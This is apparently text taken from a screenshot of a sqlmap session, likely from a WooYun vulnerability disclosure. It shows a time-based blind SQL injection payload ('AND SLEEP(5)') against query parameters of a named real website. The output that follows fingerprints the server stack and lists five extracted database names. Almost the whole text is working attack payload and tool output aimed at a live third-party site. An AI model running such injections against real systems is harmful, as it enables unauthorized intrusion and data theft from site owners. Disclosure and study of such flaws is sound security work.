 管理员: sqlmap.bat
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=content&c=index&a=show&catid=31&id=5211 AND SLEEP(5)
---
[16:41:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.5
back-end DBMS: MySQL 5.0
[16:41:07] [INFO] fetching database names
[16:41:07] [INFO] the SQL query used returns 5 entries
[16:41:07] [INFO] resumed: information_schema
[16:41:07] [INFO] resumed: mysql
[16:41:07] [INFO] resumed: scxt
[16:41:07] [INFO] resumed: scxtdb
[16:41:07] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] mysql
[*] scxt
[*] scxtdb
[*] test
[16:41:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\sqlmap1.0-master\output\www.schtrust.com'
[*] shutting down at 16:41:07
www.wooyun.org
C:\Users\Administrator\Desktop\sqlmap1.0-master>